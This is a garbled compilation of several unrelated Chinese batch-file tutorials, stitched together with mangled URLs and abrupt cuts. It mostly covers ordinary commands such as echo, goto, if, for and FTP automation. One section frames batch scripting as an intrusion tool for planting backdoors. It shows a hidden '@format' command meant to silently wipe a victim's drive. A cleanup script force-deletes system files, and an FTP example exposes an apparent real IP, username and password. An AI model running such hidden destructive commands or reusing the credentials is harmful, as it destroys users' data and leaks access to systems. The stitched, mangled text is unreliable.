批处理详细教程(一) 作者:佚名文章来源:本站原创点击数:11912 更新时间:2005-10-21 前言 最近对于批处理技术的探讨比较热,也有不少好的批处理程序发布,但是如果没有一定的相关知识恐怕不容易看懂和理解这些批处理文件,也就更谈不上自己动手编写了,古语云:“授人以鱼,不如授人以渔。”因为网上好像并没有一个比较完整的教材,所以抽一点时间写了这片<<简明批处理教程> >给新手朋友们.也献给所有为实现网络的自由与共享而努力的朋友们. 批处理文件是无格式的文本文件,它包含一条或多条命令。它的文件扩展名为.bat 或.cmd。在命令提示下键入批处理文件的名称,或者双击该批处理文件,系统就会调用Cmd.exe按照该文件中各个命令出现的顺序来逐个运行它们。使用批处理文件(也被称为批处理程序或脚本),可以简化日常或重复性任务。当然我们的这个版本的主要内容是介绍批处理在入侵中一些实际运用,例如我们后面要提到的用批处理文件来给系统打补丁、批量植入后门程序等。下面就开始我们批处理学习之旅吧。 一.简单批处理内部命令简介 1.Echo 命令 打开回显或关闭请求回显功能,或显示消息。如果没有任何参数,echo 命令将显示当前回显设置。 语法 echo [{on|off}] [message] Sample:@echo off / echo hello world 在实际应用中我们会把这条命令和重定向符号(也称为管道符号,一般用> >> ^)结合来实现输入一些命令到特定格式的文件中.这将在以后的例子中体现出来。 2.@ 命令 表示不显示@后面的命令,在入侵过程中(例如使用批处理来格式化敌人的硬盘)自然不能让对方看到你使用的命令啦。 Sample:@echo off @echo Now initializing the program,please wait a minite... @format X: /q/u/autoset (format 这个命令是不可以使用/y这个参数的,可喜的是微软留了个autoset这个参数给我们,效果和/y是一样的。) 3.Goto 命令 指定跳转到标签,找到标签后,程序将处理从下一行开始的命令。 语法:goto label (label是参数,指定所要转向的批处理程序中的行。) Sample: if {%1}=={} goto noparms if {%2}=={} goto noparms(如果这里的if、%1、%2你不明白的话,先跳过去,后面会有详细的解释。)@Rem check parameters if null show usage :noparms echo Usage: monitor.bat ServerIP PortNumber goto end 标签的名字可以随便起,但是最好是有意义的字母啦,字母前加个:用来表示这个字母是标签,goto命令就是根据这个:来寻找下一步跳到到那里。最好有一些说明这样你别人看起来才会理解你的意图啊。 4.Rem 命令 注释命令,在C语言中相当与/*--------*/,它并不会被执行,只是起一个注释的作用,便于别人阅读和你自己日后修改。
DOS批处理文件 DOS下的可执行文件有三种,分别是EXE,COM和BAT。其中,EXE和COM文件都是二进制形式的,只有BAT文件是文本形式的,可以直接阅读。因此,BAT文件和以上二进制可执行文件相比,内容要简单的多。这些文件内包含着DOS命令的集合,通常叫作批处理文件。批处理文件的组成虽然比较简单,但其用处非常大,使用也比较广泛。比如每次都执行一些相同的命令,您一定会觉得非常麻烦,而放在批处理文件中执行的话则轻松得多。AUTOEXEC.BAT就是一个特殊的批处理文件,它在DOS的启动时自动运行,在系统的配置中发挥着非常大的作用。因此,要学好DOS,就要学好批处理文件。下面介绍批处理文件的命令及其使用。 DOS自带的批处理命令: @ :将这个符号放在批文件中其它命令的前面,运行时将不显示命令本身。如@ECHO OFF 命令就在批文件首经常用到。 CALL :从一个批文件中调用另一个批文件,调用完后继续执行原来的批文件。 用法:CALL [批文件名] 注:也可以使用COMMAND /C命令完成同样的操作。 CHOICE:选择命令。这是一个DOS外部命令,但它主要用在批文件中。CHOICE命令执行后将提示可选择的项目,这时通过一个按键来选则。 用法:CHOICE:[/C[:]按键表] [/N] [/S] [/T[:]选择值,秒数] [显示文本] 其中,/C表示可选则的按键,/N表示不要显示提示信息,/S表示大小写字符敏感方式,/T表示若在批定的时间内没有选则的话,自动执行/C中定义的某个选择值。显示文本是CHOICE命令执行时的提示信息。选择结果将用ERRORLEVEL值来表示。 ECHO:显示指定的信息。通常显示在屏幕上。 如ECHO Hello将在屏幕上显示Hello的字样。 另外,ECHO ON|OFF用来设置在批文件执行时是否显示命令本身。而ECHO OFF与@的意思一样,但它是一个单独的命令,而不能像@那样放在其它命令之前。 FOR:对于指定的文件运行相应的命令。 大家知道,DOS下许多命令支持通配符,如?和*,可以一次指定一批文件,非常方便。然而,并非所有的DOS命令都支持通配符,如TYPE(文件内容显示命令)就不支持。有了FOR命令就没有关系了,利于它可以使TYPE命令可以一次显示多个文件。 用法:FOR %变量名IN (文件集)DO 命令[命令参数] 注:以上是FOR命令的固定形式,IN和DO的位置必须正确,否则将提示语法错误。 如FOR %F IN (*.*) DO TYPE %F命令就可以实现TYPE命令一次显示多个文件。 注:%F是变量名,也可用%G等代替,但前后必须一致。在批文件中用%%F代替。 GOTO:转到批文件内部的某个标号下执行。 大家知道,在编程中往往需要重复或跳转到某个地方继续执行,如BASIC语言中的GOTO命令。批文件中的GOTO命令也可以完成类似的功能。
@echo off color 0A @echo. @echo.================================================ @echo. windows 7 系统垃圾文件清理 @echo. @echo. Are you ready? GO!! @echo.================================================ pause taskkill /f /im explorer.exe del /f /s /q %systemdrive%\*.tmp del /f /s /q %systemdrive%\*._mp rd /s /q %windir%\temp & md %windir%\temp del /f /s /q "%userprofile%\local settings\temp\*.*" del /f /s /q %systemdrive%\*.log del /f /s /q %systemdrive%\*.gid del /f /s /q %systemdrive%\*.chk del /f /s /q %windir%\*.bak del /f /s /q %systemdrive%\*.old del /f /s /q c:\$recycle.bin\*.* del /f /s /q d:\$recycle.bin\*.* del /f /s /q e:\$recycle.bin\*.* del /f /s /q f:\$recycle.bin\*.* del /f /s /q g:\$recycle.bin\*.* rd /s /q %windir%\SoftwareDistribution\Download &
批处理经典入门教程!(从不懂到高手) 例一、先给出一个最easy的批处理脚本让大家和它混个脸熟,将下面的几行命令保存为name.bat然后执行(以后文中只给出代码,保存和执行方式类似): 代码如下: ping https://www.doczj.com/doc/bc2806202.html, > a.txt ping https://www.doczj.com/doc/bc2806202.html, >> a.txt ping https://www.doczj.com/doc/bc2806202.html, >> a.txt ping https://www.doczj.com/doc/bc2806202.html, >> a.txt ping https://www.doczj.com/doc/bc2806202.html, >> a.txt ping https://www.doczj.com/doc/bc2806202.html, >> a.txt ping https://www.doczj.com/doc/bc2806202.html, >> a.txt ping https://www.doczj.com/doc/bc2806202.html, >> a.txt exit 是不是都能看的懂?是不是很easy?但它的作用却是很实用的,执行这个批处理后,可以在你的当前盘建立一个名为a.txt的文件,它里面记录的信息可以帮助你迅速找到速度最快的QQ服务器,从而远离“从服务器中转”那一痛苦的过程。这里>的意思,是把前面命令得到的东西放到后面所给的地方,>>的作用,和>的相同,区别是把结果追加到前一行得出的结果的后面,具体的说是下一行,而前面一行命令得出的结果将保留,这样可以使这个a.txt 文件越来越大(想到如何搞破坏了??)。By the way,这个批处理还可以和其他命令结合,搞成完全自动化判断服务器速度的东东,执行后直接显示速度最快的服务器IP,是不是很爽?后面还将详细介绍。 例二、再给出一个已经过时的例子(a.bat): @echo off if exist C:\Progra~1\Tencent\AD\*.gif del C:\Progra~1\Tencent\AD\*.gif a.bat 为什么说这是个过时的例子呢?很简单,因为现在已经几乎没有人用带广告的QQ了(KAO,我的QQ还显示好友三围呢!!),所以它几乎用不上了。但曾经它的作用是不可小窥的:删除QQ的广告,让对话框干干净净。这里用的地址是QQ的默认安装地址,默认批处理文件名为a.bat,你当然可以根据情况自行修改。在这个脚本中使用了if命令,使得它可以达到适时判断和删除广告图片的效果,你只需要不关闭命令执行后的DOS窗口,不按CTRL+C强行终止命令,它就一直监视是否有广告图片(QQ也再不断查看自己的广告是否被删除)。当然这个脚本占用你一点点内存,呵呵。 例三,使用批处理脚本查是否中冰河。脚本内容如下: 复制代码代码如下: @echo off
批处理文件是将一系列命令按一定的顺序集合为一个可执行的文本文件,其扩展名为BAT。第一部分:批处理内部命令 1、REM REM 是个注释命令一般是用来给程序加上注解的,该命令后的内容在程序执行的时候将不会被显示和执行。例: REM 你现在看到的就是注解,这一句将不会被执行。在以后的例子中解释的内容都REM 会放在REM后面。请大家注意。 2、ECHO ECHO 是一个回显命令主要参数有OFF和ON,一般用ECHO message来显示一个特定的消息。例: Echo off Rem 以上代表关闭回显即不显示所执行的命令 Echo 这个就是消息。 Rem 以上代表显示"这就是消息"这列字符 执行结果: C:\>ECHO.BAT 这个就是消息。 3、GOTO GOTO 即为跳转的意思。在批处理中允许以":XXX"来构建一个标号然后用GOTO :标号直接来执行标号后的命令。例 :LABEL REM 上面就是名为LABEL的标号。 DIR C:\ DIR D:\ GOTO LABEL REM 以上程序跳转标号LABEL处继续执行。 4、CALL CALL 命令可以在批处理执行过程中调用另一个批处理,当另一个批处理执行完后再继续
执行原来的批处理。例: 批处理2.BAT内容如下: ECHO 这就是2的内容 批处理1.BAT内容如下: ECHO 这是1的内容 CALL 2.BAT ECHO 1和2的内容全部显示完成 执行结果如下: C:\>1.BAT 这是1的内容 这就是2的内容 1和2的内容全部显示完成 5、PAUSE PAUSE 停止系统命令的执行并显示下面的内容。例: C:\> PAUSE 请按任意键继续. . . 6、IF IF 条件判断语句,语法格式如下: IF [NOT] ERRORLEVEL number command IF [NOT] string1==string2 command IF [NOT] EXIST filename command 说明: [NOT] 将返回的结果取反值即"如果没有"的意思。 ERRORLEVEL 是命令执行完成后返回的退出值 Number 退出值的数字取值范围0~255。判断时值的排列顺序应该又大到小。返回的值大于或等于指定的值时条件成立。 string1==string2 string1和string2都为字符的数据,英文字符的大小写将看做不同,这个条件中的等于号必须是2个(绝对相等),条件想等后即执行后面的command EXIST filename 为文件或目录存在的意思。 IF ERRORLEVEL这条语句必须放在某一个命令后面。执行命令后由IF ERRORLEVEL来
如果远程机器开了ftp服务,那么可以在win上用ftp命令拉取。脚本如下 FTP.bat :路径写在bat文件中,可以支持中文路径 @echo off :记载每次执行的年月日到一个日志文件中 可以自行修改 echo %date:~0,10%>>D:\Win7系统文件夹\Desktop\工作\日常检查\日志归档\我用的 FTP\v1.1\ftp.log :进入D盘 cmd中的固定写法 必须先进入D盘才能进入到D盘下面的目录 D: :进入到D盘的某个目录 此处将作为ftp获取文件后的默认目录 cd D:\Win7系统文件夹\Desktop\工作\日常检查\日志归档 :ftp命令 参数引用ftp.txt ftp -s:D:\Win7系统文件夹\Desktop\工作\日常检查\日志归档\我用的FTP\v1.1\ftp.txt>>D:\Win7系统文件夹\Desktop\工作\日常检查\日志归档\我用的FTP\v1.1\ftp.log :退出 exit ftp.txt的内容如下 红色部分为注释 请删除 prompt off关闭交互模式 open 133.64.94.99连接到哪台机器 oracle用户名 Pdh2_ab密码 cd /home/oracle mget sun_check_*log*批量获取sun_check_*log*格式的文件 *为通配符 mdelete sun_check_*log*批量删除sun_check_*log*格式的文件 如果只删除一个文件 并知道具体文件名的话 也可以用delete命令 语法相同 但是delete命令只支持一次删一个 且不支持通配符close关闭该连接 bye退出FTP模式 如果有多台机器需要操作 则在txt文件中重复open到close的内容 有些远程机器仅打开了sftp服务 win上并不支持该命令 此时想要达到童谣的目的,则需要安装winscp 官档为https://https://www.doczj.com/doc/bc2806202.html,/eng/docs/lang:chs 此软件免费 直接下载安装即可 中途一直下一步 和安装一个QQ一样简单 我安装的路径在 d:\Program Files\WinSCP 新建一个sftp.bat文件 内容如下 D: cd d:\Program Files\WinSCP winscp.exe /console /command "option batch continue" "option confirm off" "option transfer binary" /script=D:\Win7系统文件夹\Desktop\工作\日常检查\日志归档\winscp\sftp.txt /log=D:\Win7系统文
写批处理 扩展名是bat(在nt/2000/xp/2003下也可以是cmd)的文件就是批处理文件。 ==== willsort 编注======================================= .bat是dos下的批处理文件 .cmd是nt内核命令行环境的另一种批处理文件 从更广义的角度来看,unix的shell脚本以及其它操作系统甚至应用程序中由外壳进行解释执行的文本,都具有与批处理文件十分相似的作用,而且同样是由专用解释器以行为单位解释执行,这种文本形式更通用的称谓是脚本语言。所以从某个程度分析,batch, unix shell, awk, basic, perl 等脚本语言都是一样的,只不过应用的范围和解释的平台各有不同而已。甚至有些应用程序仍然沿用批处理这一称呼,而其内容和扩展名与dos的批处理却又完全不同。 =================================== 首先批处理文件是一个文本文件,这个文件的每一行都是一条DOS命令(大部分时候就好象我们在DOS 提示符下执行的命令行一样),你可以使用DOS下的Edit或者Windows的记事本(notepad)等任何文本文件编辑工具创建和修改批处理文件。 ==== willsort 题注=================== 批处理文件中完全可以使用非dos命令,甚至可以使用不具有可执行特性的普通数据性文件,这缘于wind ows系统这个新型解释平台的涉入,使得批处理的应用越来越"边缘化"。所以我们讨论的批处理应该限定在dos环境或者命令行环境中,否则很多观念和设定都需要做比较大的变动。 ======================== 其次,批处理文件是一种简单的程序,可以通过条件语句(if)和流程控制语句(goto)来控制命令运行的流程,在批处理中也可以使用循环语句(for)来循环执行一条命令。当然,批处理文件的编程能力与C语言等编程语句比起来是十分有限的,也是十分不规范的。批处理的程序语句就是一条条的DOS命令(包括内部命令和外部命令),而批处理的能力主要取决于你所使用的命令。 ==== willsort 编注================== 批处理文件(batch file)也可以称之为批处理程序(batch program),这一点与编译型语言有所不同,就c语言来说,扩展名为c或者cpp的文件可以称之为c语言文件或者c语言源代码,但只有编译连接后的exe 文件才可以称之为c语言程序。因为批处理文件本身既具有文本的可读性,又具有程序的可执行性,这些称谓的界限是比较模糊的。 =========================== 第三,每个编写好的批处理文件都相当于一个DOS的外部命令,你可以把它所在的目录放到你的DOS搜索路径(path)中来使得它可以在任意位置运行。一个良好的习惯是在硬盘上建立一个bat或者batch目录(例如C:\BATCH),然后将所有你编写的批处理文件放到该目录中,这样只要在path中设置上c:\batch,你就可以在任意位置运行所有你编写的批处理程序。 ==== willsort 编注===== 纯以dos系统而言,可执行程序大约可以细分为五类,依照执行优先级由高到低排列分别是:DOSKEY宏命令(预先驻留内存),https://www.doczj.com/doc/bc2806202.html,中的内部命令(根据内存的环境随时进驻内存),以com为扩